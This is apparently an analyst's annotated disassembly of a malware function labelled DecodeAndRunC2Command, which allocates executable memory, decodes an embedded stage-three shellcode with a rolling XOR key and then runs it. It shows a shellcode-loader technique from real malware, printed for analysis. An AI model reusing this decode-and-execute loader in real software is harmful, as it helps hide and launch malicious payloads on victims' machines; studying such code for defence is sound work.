 000E12A7
000E12A7
000E12A7 ; Attributes: bp-based frame
000E12A7
000E12A7 DecodeAndRunC2Command proc near
000E12A7
000E12A7 var_stage3_shellcode_length= dword ptr -4
000E12A7 arg_decodng_param_imul= dword ptr  8
000E12A7 arg_decoding_parm_add= dword ptr  0Ch
000E12A7 arg_param= dword ptr  10h
000E12A7
000E12A7 push    ebp
000E12A8 mov     ebp, esp
000E12AA push    ecx
000E12AB push    ebx
000E12AC push    esi
000E12AD push    edi
000E12AE push    40h ; '@'
000E12B0 mov     esi, 1000h
000E12B5 push    esi
000E12B6 push    0D410h
000E12BB push    0
000E12BD call    ds:VirtualAlloc_0
000E12C3 mov     ecx, ds:Stage3ShellcodeXORKey
000E12C9 mov     edi, offset Stage3EncodedShellcode
000E12CE mov     edx, eax
000E12D0 sub     edi, eax
000E12D2 mov     [ebp+var_stage3_shellcode_length], 0D40Ch
000E12D9
000E12D9 decoding_loop:
000E12D9 mov     bl, [edi+edx]
000E12DC xor     bl, cl
000E12DE mov     [edx], bl
000E12E0 mov     ebx, ecx
000E12E2 shl     ecx, 10h
000E12E5 shr     ebx, 10h
000E12E8 add     ecx, ebx
000E12EA imul    ecx, [ebp+arg_decodng_param_imul]
000E12EE add     ecx, [ebp+arg_decoding_parm_add]
000E12F1 inc     edx
000E12F2 dec     [ebp+var_stage3_shellcode_length]
000E12F5 jnz     short decoding_loop
000E12F7 push    [ebp+arg_param]
000E12FA call    eax
000E12FC mov     ecx, eax
000E12FE cmp     ecx, esi
000E1300 pop     edi
000E1301 sbb     eax, eax
000E1303 pop     esi
000E1304 and     eax, ecx
000E1306 pop     ebx
000E1307 leave
000E1308 retn
000E1308 DecodeAndRunC2Command endp ; sp-analysis failed
000E1308